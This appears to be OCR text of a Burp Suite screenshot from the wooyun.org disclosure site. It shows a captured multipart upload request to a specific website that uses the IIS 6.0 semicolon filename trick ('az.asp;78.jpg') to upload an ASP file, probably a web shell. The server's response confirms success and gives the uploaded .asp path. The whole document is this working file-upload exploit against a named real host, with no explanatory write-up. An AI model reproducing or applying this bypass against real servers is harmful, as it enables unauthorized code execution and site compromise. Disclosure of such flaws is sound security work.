 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://www.monmsl.cc ?
Request
Raw Params Headers Hex
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------gL6Ij5cH2ei4ei4ei4ei4ei4
KM7Ef1
User-Agent: Shockwave Flash
Host: www.monmsl.cc
Content-Length: 128608
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: CookieID=452330167;
ASPSESSIONIDCSABACQD=AKCAGPKBHNPPBGEFKMEPMO
FA
------------gL6Ij5cH2ei4ei4ei4ei4ei4KM7Ef1
Content-Disposition: form-data;
name="Filename"
az.asp;78.jpg
------------gL6Ij5cH2ei4ei4ei4ei4ei4KM7Ef1
Content-Disposition: form-data;
name="file"; filename="az.asp"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 06 Dec 2015 08:25:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 103
Content-Type: text/html; Charset=UTF-8
Cache-control: private
{success:true,message:'□□□□',data:{src:'/up
file/images/2015-12/6162540.asp'},total:1,e
rrors:''
? < + > Type a search term 0 matches
Done
294 bytes | 1,984 millis
www.wooyun.org